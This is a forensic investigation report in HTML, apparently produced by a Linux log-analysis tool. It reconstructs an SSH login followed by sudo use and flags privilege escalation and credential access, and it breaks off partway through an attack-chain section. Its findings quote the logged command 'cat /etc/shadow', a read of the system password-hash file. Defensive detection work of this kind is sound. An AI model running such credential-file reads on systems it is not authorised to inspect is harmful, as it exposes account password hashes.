

<file: data/cases/CASE-0003/report.html>
<!DOCTYPE html>
<html lang="en">

<head>

<meta charset="UTF-8">

<meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
>

<meta
    name="generator"
    content="Linux Digital Detective"
>

<title>
    Linux Digital Detective — Investigation Report
</title>

<style>

:root {
    --background: #0b0f14;
    --surface: #111820;
    --surface-alt: #17212b;
    --border: #293542;
    --text: #e7edf3;
    --muted: #91a0af;
    --critical: #ff5c5c;
    --high: #ff9f43;
    --medium: #f2c94c;
    --low: #5aa9ff;
    --info: #aab7c4;
    --accent: #62d8ff;
}

* {
    box-sizing: border-box;
}

body {
    margin: 0;
    background:
        radial-gradient(
            circle at top right,
            #172531 0,
            var(--background) 42%
        );
    color: var(--text);
    font-family:
        Inter,
        ui-sans-serif,
        system-ui,
        -apple-system,
        BlinkMacSystemFont,
        "Segoe UI",
        sans-serif;
    line-height: 1.55;
}

.container {
    width: min(
        1400px,
        calc(100% - 48px)
    );
    margin: 0 auto;
    padding: 42px 0 80px;
}

header {
    padding: 10px 0 30px;
    border-bottom: 1px solid var(--border);
    margin-bottom: 28px;
}

.brand {
    display: flex;
    justify-content: space-between;
    gap: 30px;
    align-items: flex-start;
}

.eyebrow {
    color: var(--accent);
    font-size: 12px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

h1 {
    margin: 6px 0 4px;
    font-size: clamp(
        30px,
        5vw,
        52px
    );
    line-height: 1.05;
}

h2 {
    margin-top: 0;
    font-size: 23px;
}

h3 {
    margin: 4px 0;
}

.subtitle {
    color: var(--muted);
    margin: 0;
}

.report-label {
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 8px 13px;
    color: var(--muted);
    white-space: nowrap;
    font-size: 12px;
    font-weight: 700;
}

.case-card {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 24px;
    margin-bottom: 24px;
}

.case-title {
    font-size: 25px;
    font-weight: 800;
}

.case-description {
    color: var(--muted);
    max-width: 850px;
}

.metrics {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(180px, 1fr)
        );
    gap: 14px;
    margin-bottom: 24px;
}

.metric {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 19px;
}

.metric-label {
    color: var(--muted);
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    font-weight: 700;
}

.metric-value {
    margin-top: 7px;
    font-size: 30px;
    font-weight: 850;
}

.metric-value.critical {
    color: var(--critical);
}

.metric-value.high {
    color: var(--high);
}

.metric-value.medium {
    color: var(--medium);
}

.metric-value.low {
    color: var(--low);
}

.metric-value.info {
    color: var(--info);
}

.section {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 16px;
    padding: 25px;
    margin-bottom: 24px;
}

.section-header {
    display: flex;
    justify-content: space-between;
    gap: 20px;
    align-items: center;
    margin-bottom: 20px;
}

.section-header p {
    color: var(--muted);
    margin: 4px 0 0;
}

.attack-path {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px;
    padding: 20px;
    border-radius: 13px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
}

.attack-stage {
    display: flex;
    align-items: center;
    gap: 10px;
    border: 1px solid var(--border);
    background: #0e151d;
    border-radius: 10px;
    padding: 10px 13px;
    font-weight: 750;
}

.stage-number {
    width: 24px;
    height: 24px;
    display: grid;
    place-items: center;
    border-radius: 50%;
    background: var(--accent);
    color: #081016;
    font-size: 12px;
    font-weight: 900;
}

.attack-arrow {
    color: var(--accent);
    font-size: 22px;
    font-weight: 800;
}

.story-item {
    display: grid;
    grid-template-columns: 32px 1fr;
    gap: 13px;
    align-items: start;
    margin: 15px 0;
}

.story-number {
    width: 30px;
    height: 30px;
    display: grid;
    place-items: center;
    border: 1px solid var(--border);
    border-radius: 50%;
    color: var(--accent);
    font-weight: 800;
}

.story-item p {
    margin: 3px 0 0;
}

.conclusion {
    margin-top: 22px;
    padding: 18px;
    border-left: 4px solid var(--critical);
    background: var(--surface-alt);
    border-radius: 9px;
}

.context-grid {
    display: grid;
    grid-template-columns:
        repeat(
            auto-fit,
            minmax(200px, 1fr)
        );
    gap: 12px;
}

.context-item {
    padding: 16px;
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 11px;
}

.context-label {
    display: block;
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.08em;
    margin-bottom: 5px;
}

table {
    width: 100%;
    border-collapse: collapse;
}

th {
    color: var(--muted);
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.07em;
    background: var(--surface-alt);
}

th,
td {
    padding: 13px 12px;
    border-bottom: 1px solid var(--border);
    text-align: left;
    vertical-align: top;
}

tr:last-child td {
    border-bottom: 0;
}

.mono {
    font-family:
        "JetBrains Mono",
        "Cascadia Code",
        Consolas,
        monospace;
    font-size: 12px;
}

.subtext {
    color: var(--muted);
    font-size: 12px;
    margin-top: 2px;
}

.severity {
    font-weight: 850;
    font-size: 12px;
    letter-spacing: 0.04em;
}

.critical {
    color: var(--critical);
}

.high {
    color: var(--high);
}

.medium {
    color: var(--medium);
}

.low {
    color: var(--low);
}

.info {
    color: var(--info);
}

.finding-detail td {
    color: var(--muted);
    font-size: 13px;
    background: #0d141b;
}

.sequence {
    color: var(--accent);
    font-weight: 800;
}

.timestamp {
    white-space: nowrap;
}

.gap {
    color: var(--muted);
    white-space: nowrap;
}

.chain-card {
    background: var(--surface-alt);
    border: 1px solid var(--border);
    border-radius: 14px;
    padding: 20px;
    margin-bottom: 16px;
}

.chain-card:last-child {
    margin-bottom: 0;
}

.chain-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    gap: 20px;
}

.chain-metrics {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-wrap: wrap;
}

.confidence {
    color: var(--muted);
    font-size: 12px;
    font-weight: 700;
}

.chain-summary {
    color: var(--muted);
}

.chain-steps {
    border-left: 2px solid var(--border);
    margin: 20px 0 0 12px;
}

.chain-step {
    position: relative;
    display: grid;
    grid-template-columns: 34px 1fr;
    gap: 13px;
    margin: 0 0 18px -18px;
}

.step-marker {
    width: 32px;
    height: 32px;
    display: grid;
    place-items: center;
    background: var(--surface);
    border: 1px solid var(--accent);
    color: var(--accent);
    border-radius: 50%;
    font-weight: 800;
}

.step-content {
    background: var(--surface);
    border: 1px solid var(--border);
    border-radius: 10px;
    padding: 13px 15px;
}

.step-content p {
    color: var(--muted);
    margin: 8px 0 0;
}

.step-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 10px;
}

.stage-badge {
    color: var(--accent);
    border: 1px solid var(--border);
    border-radius: 999px;
    padding: 4px 8px;
    font-size: 10px;
    font-weight: 800;
}

.technique-id {
    display: inline-block;
    padding: 5px 8px;
    border: 1px solid var(--border);
    border-radius: 6px;
    background: var(--surface-alt);
    font-family:
        "JetBrains Mono",
        Consolas,
        monospace;
    font-weight: 800;
}

.empty-state,
.empty-cell {
    color: var(--muted);
    text-align: center;
    padding: 25px;
}

.footer {
    color: var(--muted);
    text-align: center;
    padding: 25px 0 0;
    font-size: 12px;
}

@media (max-width: 800px) {

    .container {
        width: min(
            100% - 24px,
            1400px
        );
        padding-top: 20px;
    }

    .brand,
    .section-header,
    .chain-header {
        flex-direction: column;
        align-items: flex-start;
    }

    table {
        display: block;
        overflow-x: auto;
    }

    .attack-path {
        align-items: flex-start;
    }

}

@media print {

    body {
        background: white;
        color: black;
    }

    .container {
        width: 100%;
        padding: 0;
    }

    .section,
    .case-card,
    .metric {
        break-inside: avoid;
        border-color: #ccc;
        background: white;
    }

    .subtext,
    .subtitle,
    .chain-summary,
    .story-item p,
    .context-label {
        color: #444;
    }

}

</style>

</head>

<body>

<div class="container">

<header>

    <div class="brand">

        <div>

            <div class="eyebrow">
                Linux Digital Detective
            </div>

            <h1>
                Investigation Report
            </h1>

            <p class="subtitle">
                Digital forensic investigation and attack reconstruction
            </p>

        </div>

        <div class="report-label">
            OFFLINE FORENSIC REPORT
        </div>

    </div>

</header>

<div class="case-card">

    <div class="eyebrow">
        Investigation Case
    </div>

    <div class="case-title">
        CASE-0001
    </div>

    <p class="case-description">
        Evidence-derived investigation generated by
        Linux Digital Detective.
    </p>

    
    <div class="context-grid">

        <div class="context-item">

            <span class="context-label">
                Observed User(s)
            </span>

            <strong>
                analyst, root
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Source Address(es)
            </span>

            <strong class="mono">
                Not identified
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Findings
            </span>

            <strong>
                8
            </strong>

        </div>

        <div class="context-item">

            <span class="context-label">
                Attack Chains
            </span>

            <strong>
                2
            </strong>

        </div>

    </div>
    

</div>

<div class="metrics">

    <div class="metric">

        <div class="metric-label">
            Risk Score
        </div>

        <div class="metric-value critical">
            100/100
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Risk Level
        </div>

        <div class="metric-value critical">
            CRITICAL
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Confidence
        </div>

        <div class="metric-value">
            100%
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Normalized Events
        </div>

        <div class="metric-value">
            13
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            Findings
        </div>

        <div class="metric-value">
            8
        </div>

    </div>

    <div class="metric">

        <div class="metric-label">
            MITRE Techniques
        </div>

        <div class="metric-value">
            2
        </div>

    </div>

</div>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Attack Reconstruction
            </h2>

            <p>
                High-level sequence reconstructed from correlated detections.
            </p>

        </div>

    </div>

    <div class="attack-path">
            <div class="attack-stage">
                <span class="stage-number">
                    1
                </span>
                <span class="stage-name">
                    Privilege Escalation
                </span>
            </div>
            <div class="attack-arrow">→</div>
            <div class="attack-stage">
                <span class="stage-number">
                    2
                </span>
                <span class="stage-name">
                    Credential Access
                </span>
            </div>
            </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Investigator Assessment
            </h2>

            <p>
                Human-readable interpretation of the available evidence.
            </p>

        </div>

    </div>

    
        <div class="story-item">
            <span class="story-number">
                1
            </span>
            <p>A privilege transition was detected through sudo execution. This indicates that the authenticated account obtained higher local privileges and requires investigation. Observed command(s): /bin/bash; /usr/bin/id; /usr/bin/cat /etc/shadow; /usr/bin/systemctl status ssh.</p>
        </div>
        
        <div class="story-item">
            <span class="story-number">
                2
            </span>
            <p>Credential-access behavior was observed, indicating possible attempts to obtain or inspect authentication material.</p>
        </div>
        

    <div class="conclusion">

        <strong>
            Assessment
        </strong>

        <p>
            The available evidence contains a privilege transition that requires investigation. Observed user=analyst, root. Overall assessed risk is CRITICAL (100/100).
        </p>

    </div>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Evidence Timeline
            </h2>

            <p>
                Chronologically normalized forensic events.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>#</th>
                <th>Timestamp</th>
                <th>Event</th>
                <th>User</th>
                <th>Source</th>
                <th>Severity</th>
                <th>Gap</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 10:22:01
                </td>

                <td>
                    <strong>
                        SSH_AUTH_SUCCESS
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    203.0.113.45
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 10:22:02
                </td>

                <td>
                    <strong>
                        SSH_SESSION_OPEN
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 10:25:44
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 10:25:44
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 10:25:45
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        auth.log
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 10:25:45
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 10:26:03
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 10:26:11
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        sudo
                    </div>
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.003868
                </td>

                <td>
                    <strong>
                        SUDO_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.003907
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.003921
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.003933
                </td>

                <td>
                    <strong>
                        CREDENTIAL_ACCESS
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
            <tr>
                <td class="sequence">
                    -
                </td>

                <td class="mono timestamp">
                    2026-10-06 20:08:57.003944
                </td>

                <td>
                    <strong>
                        BASH_COMMAND
                    </strong>

                    <div class="subtext">
                        bash_history
                    </div>
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td>
                    <span class="severity info">
                        INFO
                    </span>
                </td>

                <td class="gap">
                    0s
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Detection Findings
            </h2>

            <p>
                Security detections generated by the investigation engines.
            </p>

        </div>

    </div>

    <table>

        <thead>

            <tr>
                <th>ID</th>
                <th>Finding</th>
                <th>Severity</th>
                <th>Category</th>
                <th>User</th>
                <th>Source</th>
                <th>Timestamp</th>
            </tr>

        </thead>

        <tbody>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0001
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 10:25:44
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0002
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 10:25:44
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0003
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 10:25:45
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0004
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 10:25:45
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0005
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 10:26:03
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    PRIV-ESC-0006
                </td>

                <td>
                    <strong>
                        Potential Privilege Escalation Detected
                    </strong>

                    <div class="subtext">
                        PRIVILEGE_ESCALATION
                    </div>
                </td>

                <td>
                    <span class="severity critical">
                        CRITICAL
                    </span>
                </td>

                <td>
                    -
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 10:26:11
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0001
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    analyst
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 10:26:03
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: /usr/bin/cat /etc/shadow
                </td>
            </tr>
            
            <tr>
                <td class="mono">
                    SUSPICIOUS-CMD-0002
                </td>

                <td>
                    <strong>
                        Potential Credential or SSH Key Access
                    </strong>

                    <div class="subtext">
                        SUSPICIOUS_COMMAND
                    </div>
                </td>

                <td>
                    <span class="severity high">
                        HIGH
                    </span>
                </td>

                <td>
                    CREDENTIAL_ACCESS
                </td>

                <td>
                    
                </td>

                <td class="mono">
                    
                </td>

                <td class="mono">
                    2026-10-06 20:08:57.003933
                </td>
            </tr>

            <tr class="finding-detail">
                <td></td>

                <td colspan="6">
                    The command references credential stores or SSH authentication material. Observed command: cat /etc/shadow
                </td>
            </tr>
            
        </tbody>

    </table>

</section>

<section class="section">

    <div class="section-header">

        <div>

            <h2>
                Correlated Attack Chains
            </h2>

            <p>
                Related findings grouped into explainable investigation chains.
            </p>

        </div>

    </div>

    
            <div class="chain-card">

                <div class="chain-header">

                    <div>

                        <div class="eyebrow">
                            CHAIN-0001
                        </div>

                        <h3>
                            Cross-Evidence Linux Attack Chain
                        </h3>

                    </div>

                    <div class="chain-metrics">

                        <span class="severity critical">
                            CRITICAL
                        </span>

                        <span class="confidence">
                            83% confidence
                        </span>

                    </div>

                </div>

                <p class="chain-summary">
                    Reconstructed attack sequence: Privilege Escalation → Credential Access. The activity involved analyst, root and unidentified source(s). 7 finding(s) were correlated. 3 correlation signal(s) support the reconstructed sequence.
                </p>

                <div class="chain-steps">
                    
                <div class="chain-step">
                    <div class="step-marker">
                        1
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 10:25:44
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
                    <div class="step-marker">
                        2
                    </div>

                    <div class="step-content">
                        <div class="step-header">

                            <strong>
                                Potential Privilege Escalation Detected
                            </strong>

                            <span class="stage-badge">
                                PRIVILEGE_ESCALATION
                            </span>

                        </div>

                        <div class="subtext">
                            2026-10-06 10:25:44
                        </div>

                        <p>
                            User analyst executed a command through sudo as root. This represents a privilege transition that requires investigation.
                        </p>

                    </div>
                </div>
                
                <div class="chain-step">
